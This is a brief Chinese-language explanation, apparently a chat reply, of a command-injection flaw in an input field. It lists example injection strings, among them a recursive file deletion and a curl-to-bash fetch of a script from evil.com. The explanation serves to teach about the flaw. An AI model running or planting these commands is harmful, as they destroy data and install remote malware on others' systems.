 這段程式碼存在安全性問題。這個輸入欄位允許使用者在伺服器上執行任意指令，這樣的輸
入欄位被稱為「命令注入漏洞」。攻擊者可以在這個欄位輸入危險指令來取得敏感資訊、刪
除檔案或執行其他惡意操作。攻擊者甚至可以使用這個漏洞來完全接管伺服器。
以下是一些攻擊者可能使用的危險指令範例：
bash
Copy code
; ls -la
; rm -rf *
; curl http://evil.com/malware.sh | bash